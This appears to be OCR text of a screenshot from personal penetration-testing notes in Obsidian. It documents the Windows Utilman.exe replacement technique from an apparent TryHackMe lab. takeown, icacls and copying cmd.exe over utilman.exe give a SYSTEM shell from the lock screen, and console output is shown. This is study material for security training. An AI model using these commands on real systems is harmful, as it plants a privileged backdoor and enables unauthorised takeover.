 9:31:58 pm
2-Privileges - Alchemists_Notes - Obsidian v1.7.7
2-Privileges
Authentication
Directory_Fuzzing
git
JavaScript
phpmyadmin
XXE XML External ...
Windows
Exploitation
ADCS
Binary Path Exp...
Bloodhound
GPO Abuse via ...
GPP Decrypt
ICACLS
Kerberos
MSSQL
NTLM Relay
Powerview.ps1
RBCD
RunAs
Unquoted_Serv...
img
0-Enumeration
1-Windows Privile...
2-Privileges
3-AV_evasion
0-Enuermation
1-Poisoning
5-Phishing
8-Data_Transfer
9-PROXY
Alchemists_...
C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership".
Python
icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
copy cmd.exe utilman.exe
lock the screen to trigger utilman
click on the "Ease of Access" button, which runs utilman.exe with SYSTEM privileges
C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2018 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>
0 backlinks
961 words
7,175 characters